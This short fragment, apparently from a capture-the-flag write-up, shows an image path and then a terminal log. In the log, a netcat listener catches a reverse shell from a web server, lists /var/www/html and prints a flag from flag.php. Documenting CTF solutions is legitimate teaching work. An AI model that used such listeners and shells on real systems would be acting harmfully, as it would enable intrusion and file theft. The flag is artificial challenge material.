 [root@VM-24-14-centos ~]# nc -lvvp 666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::666
Ncat: Listening on 0.0.0.0:666
Ncat: Connection from 43.142.105.143.
Ncat: Connection from 43.142.105.143:38027.
/bin/sh: can't access tty; job control turned off
/var/www/html $ ls
flag.php
index.php
/var/www/html $ cat f*
<?php
$flag="flag{67f3c53d-f914-44af-84d9-187df08e8282}";/var/www/html $